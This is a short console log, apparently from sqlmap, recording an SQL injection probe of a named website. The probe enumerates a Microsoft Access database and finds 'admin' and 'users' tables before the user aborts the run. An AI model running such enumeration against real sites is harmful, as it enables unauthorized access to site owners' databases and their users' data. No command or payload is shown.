 C:\WINDOWS\system32\cmd.exe
[14:44:37] [WARNING] running in a single-thread mode. This could take a while.
[14:44:37] [WARNING] reflective value(s) found and filtering out
[14:44:44] [INFO] retrieved: users
[14:44:57] [INFO] retrieved: admin
[14:47:24] [INFO] tried 714/3136 items (23%)^C终止批处理操作吗(Y/N)?
[14:47:24] [WARNING] user aborted during table existence check. sqlmap will disp
lay partial output
Database: Microsoft_Access_masterdb
[2 tables]
+-------+
¦ admin ¦
¦ users ¦
+-------+
[14:47:25] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 716 times
[14:47:25] [INFO] fetched data logged to text files under 'E:\???~1\tools\??\Sql
Map\Bin\output\www.njztb.cn'
[*] shutting down at 14:47:25